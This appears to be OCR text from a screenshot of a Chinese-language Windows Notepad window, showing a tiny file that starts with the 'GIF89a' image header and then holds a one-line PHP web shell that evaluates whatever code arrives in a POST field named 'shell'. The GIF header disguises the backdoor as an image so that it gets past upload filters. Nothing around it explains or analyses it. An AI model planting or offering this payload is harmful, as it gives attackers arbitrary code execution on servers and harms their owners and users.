 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<script language='php'>eval($_POST['shell']);</script>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8